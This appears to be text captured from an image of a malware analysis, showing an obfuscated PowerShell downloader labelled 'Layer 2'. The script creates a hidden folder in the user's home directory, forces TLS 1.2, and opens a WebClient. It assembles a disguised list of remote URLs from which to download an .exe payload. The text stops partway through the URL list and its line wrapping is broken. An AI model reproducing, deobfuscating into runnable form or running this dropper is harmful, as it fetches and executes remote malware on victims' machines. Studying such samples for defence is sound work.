 ############################## Layer 2 ##############################
SV 0zX([TyPe]("{2}{0}{4}{3}{1}"-f'e','rECtorY','sYst','.IO.dI','M')
) ; set TxySeo ( [TYpe]("{0}{7}{5}{6}{4}{2}{1}{8}{3}"-F'SYsTE','TM
','IN','ER','pO','NeT.se','RVICE','M.','ANaG')) ; $Nbf5tg3=('B9'+'yp'+(
'90'+'s'));$Vxnlre0=$Cludkjx + [char](64) + $R6r1tuy;$Ky3q0e8=(('Rq'+'dx
')+'wo'+'5'); ( Dir vaRiAble:0Zx).valuE::"CreAT`E`dIREc`T`OrY"($HOME
+ ((('nDp'+'Jrb')+('e'+'vk4n')+'D'+'p'+('C'+'cwr_2h')+'nD'+'p') -RePlAcE
('n'+'Dp'),[cHaR]92));$FN5ggmsH = (182,187,229,146,231,177,151,149,166)
;$Pyozgeo=(('J5f'+'y1')+'c'+'c'); ( vaRiABLE TxYSEo ).ValuE::"SecUrI`T
Yp`R`OtOc`ol" = (('Tl'+'s1')+'2');$FN5ggmsH += (186,141,228,182,177,171,
229,236,239,239,239,228,181,182,171,229,234,239,239,228);$Huajgb0=(('Jn'
+'o')+'5g'+'a1');$Bb28umo = (('Ale'+'7g')+'_8');$Hsce_js=('Kv'+('nb'+'ov
_'));$Spk51ue=(('C'+'7xo')+'9g'+'l');$Scusbkj=$HOME+(('5'+'t'+('f'+'Jrbe
v'+'k')+('45tf'+'Cc'+'w')+'r'+('_2h'+'5tf')) -rEplACE ([ChAR]53+[ChAR]1
16+[ChAR]102),[ChAR]92)+$Bb28umo+(('.e'+'x')+'e');$FN5ggmsH += (185,179,
190,184,229,151,139,157,164,235,177,239,171,183,236,141,128,187,235,134,
128,158,177,176,139);$hbmskV2T=(('C'+'7xo')+'9g'+'l');$hbmskV2T=$HOME+((
'5'+'t'+('f'+'Jrbev'+'k')+('45tf'+'Cc'+'w')+'r'+('_2h'+'5tf')) -rEplACE
([ChAR]53+[ChAR]116+[ChAR]102),[ChAR]92)+$Bb28umo+(('.c'+'o')+'nf');$Q1
_y05_=('W'+('4'+'qvy')+'z8');$Odb3hf3=&('n'+'e'+'w-object') Net.WEBclIEN
t;$FN5ggmsH += (183,154,173,128,175,151,238,140,183,162,228,170,173,179,
229);$Anbyt1y=('h'+('ttp:'+']['+'(s)]')+(('w]'+'[(')) +(('s)'+']w'))+('da
'+'-')+'i'+'n'+'du'+('s'+'trial.'+'h'+'t')+'b]'+('[(s)]'+'w'+'js')+((']'
+'[(')) +(('s'+')]w9IdL'+'P]['+'(s'+')]w'+'@h'))+('t'+'tp:]')+('[(s'+')]'
)+'w'+(']'+'[(s)]')+('wdap'+'ro'+'fesiona'+'l.h')+'tb'+(']['+(s'+')'+']')+
'w'+('d'+'ata')+('4][(s'+')]wh')+('WgW'+'jT')+('V]'+'[')+('(s)]w@http'+'
s:][(s'+')]'+'w'+']')+'['+('(s)'+']wdag'+'ra')+'ni'+'t'+('eg'+'ia')+('re
.h'+'t')+'b]'+('['+'(s)'+(']ww'+'p-a'+'dm'+'in][(s)'+']wt')+('V]['+'(s'
+')')+(']w@'+'h')+'tt'+'p'+(':'+'][')+('(s)]w]['+'(s'+')]www'+'w'+'.out'
+'s'+'p')+('ok'+'e')+'nv'+'i'+('s'+'ions.')+('htb'+']')+'['+('(s)]w'+'wp
'+'-in')+('clu'+'d')+('es][(s)'+']waW'+'o'+'M')+(']'+'[('+'s)]w')+('@'+'
http:]')+('[(s)'+']w][('+'s)')+(']wmo'+'bs')+('o'+'uk.h')+(('t'+'b][('))
+(('s)'+']wwp-'))+'in'+'c'+'l'+('ude'+'s]'+'[')+('(s)]'+'w')+('UY'+'30R]
')+('[(s'+')]w'+'@'+'h'+'ttp:][')+('('+'s)]w')+(']['+'(s)'+(']'+'wb')+'
i'+('g'+'laugh'+'s')+(('.h'+'t'+'b][(s'))+(')]'))+('ws'+'mallpot'+'ato'